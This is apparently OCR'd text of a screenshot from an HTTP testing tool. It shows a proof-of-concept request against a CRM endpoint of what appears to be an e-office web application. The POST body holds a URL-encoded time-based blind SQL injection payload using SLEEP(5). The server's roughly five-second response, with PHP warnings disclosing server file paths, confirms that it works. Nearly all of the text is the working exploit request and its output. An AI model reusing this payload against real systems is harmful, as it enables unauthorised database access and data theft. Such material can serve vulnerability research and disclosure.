 Request
数据包扫描 热加载 构造请求
1 POST /general/crm/linkman/query/detail.php HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/12.0.3 Safari/605.1.15
4 Content-Type: application/x-www-form-urlencoded; charset=utf-8
5 Cookie: PHPSESSID=eff067b73c42eed28e55fd037563593a; LOGIN_LANG=cn; expires=Tue, 22-Apr-2025
14:54:24 GMT
6 Accept-Encoding: gzip
7
8 linkman_id=1%20AND%20%28SELECT%205830%20FROM%20%28SELECT%28SLEEP%285%29%29%29mDdD%29
Responses 3155bytes / 5105ms 美化 渲染 请输入定位响应
1 HTTP/1.1 302 Found
2 Date: Tue, 28 Nov 2023 12:14:39 GMT
3 Server: Apache/2.0.47 (Win32) PHP/5.2.5
4 X-Powered-By: PHP/5.2.5
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Location: /general/login/index.php?c=Login&a=loginError&tag=1&userLang=
9 Content-Type: text/html; charset=utf-8
10 Content-Length: 3155
11
12 <br />
13 <b>Warning</b>:  main(lang//common.lang.php) [<a href='function.main'>function.main</
: failed to open stream: No such file or directory in <b>C:\eoffice\webroot\inc\auth.
php</b> on line <b>18</b><br />
14 <br />
15 <b>Warning</b>:  main() [<a href='function.include'>function.include</a>]: Failed
opening 'lang//common.lang.php' for inclusion (include_path='.;C:\EOFFICE\webroot;
C:\EOFFICE\webroot\phplib') in <b>C:\eoffice\webroot\inc\auth.php</b> on line <b>18</
b><br />
16 <html>
17 <head>
18 <title> </title>
19 <meta http-equiv="content-type" content="text/html; charset=utf-8" />
20 <link rel="stylesheet" type="text/css" href="/theme//style.css">
21 </head>
22
23
24 <body class="bodycolor">